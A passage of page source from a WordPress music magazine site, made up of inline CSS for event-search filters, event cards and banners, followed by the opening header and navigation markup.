    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-21262 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 17, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
